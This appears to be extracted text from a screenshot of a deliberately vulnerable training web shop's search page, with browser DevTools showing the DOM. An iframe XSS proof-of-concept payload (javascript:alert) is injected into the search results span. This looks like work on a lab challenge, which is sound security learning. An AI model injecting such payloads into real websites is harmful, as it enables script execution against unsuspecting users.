 100 200 300 400 500 600 700
784px × 865px
div.cdk-visually-hidden.cdk-focus-trap-anchor 1px × 1px
="javascript:alert(`xss`)">
100
200
300
400
500
600
700
800
Search Results -
No results found
Try adjusting your search to find what
you're looking for.
Items per page: 12 0 of 0
This website uses fruit cookies to ensure you
get the juiciest tracking experience.
But me wait!
Me want it!
Elements Console Sources Network Timelines
E E E E E E E E E E E span#searchValue E iframe Badges
1 match xss Done
<body class="mat-app-background mat-typography bluegrey-lightgreen-theme">
<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:
desc" class="cc-window cc-floating cc-type-info cc-theme-classic cc-bottom cc-right cc-color-override-
-1225450786 " style>…</div> flex Event
<app-root ng-version="20.2.4" _nghost-ng-c3682965935>
<mat-sidenav-container _ngcontent-ng-c3682965935 fullscreen class="mat-drawer-container mat-
sidenav-container mat-drawer-transition">
<div class="mat-drawer-backdrop ng-star-inserted"></div> Event
<!---->
<div class="cdk-visually-hidden cdk-focus-trap-anchor" aria-hidden="true"></div> Event
<mat-sidenav _ngcontent-ng-c3682965935 mode="over" class="mat-drawer mat-sidenav mat-drawer-
over" tabindex="-1">…</mat-sidenav> Event
<div class="cdk-visually-hidden cdk-focus-trap-anchor" aria-hidden="true"></div> Event
<mat-sidenav-content class="mat-drawer-content mat-sidenav-content ng-star-inserted"> Event
<app-navbar _ngcontent-ng-c3682965935 _nghost-ng-c626450081>…</app-navbar> Event
<app-server-started-notification _ngcontent-ng-c3682965935 _nghost-ng-c501380580>…</app-
server-started-notification>
<app-challenge-solved-notification _ngcontent-ng-c3682965935 _nghost-ng-c1230870758>…</app-
challenge-solved-notification>
<app-welcome _ngcontent-ng-c3682965935 _nghost-ng-c394369186>…</app-welcome>
<router-outlet _ngcontent-ng-c3682965935></router-outlet>
<app-search-result _nghost-ng-c627343222 class="ng-star-inserted">
<div _ngcontent-ng-c627343222 class="center-align"> flex
<div _ngcontent-ng-c627343222 class="table-container custom-slate">
<div _ngcontent-ng-c627343222 class="heading mat-elevation-z6">
<div _ngcontent-ng-c627343222 class="ng-star-inserted">
<span _ngcontent-ng-c627343222>Search Results - </span>
<span _ngcontent-ng-c627343222 id="searchValue">
<iframe src="javascript:alert(`xss`)">…</iframe> = $0
</span>
</div>
<!---->
<!---->
<div _ngcontent-ng-c627343222 id="search-result-heading"></div>
</div>
<!---->
<mat-card _ngcontent-ng-c627343222 appearance="outlined" class="mat-mdc-card mdc-card
mat-elevation-z6 emptyState mat-mdc-card-outlined mdc-card--outlined ng-star-inserted">…
</mat-card> flex
<!---->
<mat-divider _ngcontent-ng-c627343222 role="separator" class="mat-divider mat-divider-
horizontal" aria-orientation="horizontal"></mat-divider>
<mat-paginator _ngcontent-ng-c627343222 role="group" color="accent" class="mat-mdc-
paginator mat-elevation-z6">…</mat-paginator>
</div>
</div>
</app-search-result>
<!---->
</mat-sidenav-content>
<!---->
</mat-sidenav-container>
</app-root>
<script src="runtime.js" type="module"></script>
<script src="polyfills.js" type="module"></script>
<script src="vendor.js" type="module"></script>
<script src="main.js" type="module"></script>
<div class="cdk-live-announcer-element cdk-visually-hidden" aria-atomic="true" aria-live="polite" id=
"cdk-live-announcer-0"></div>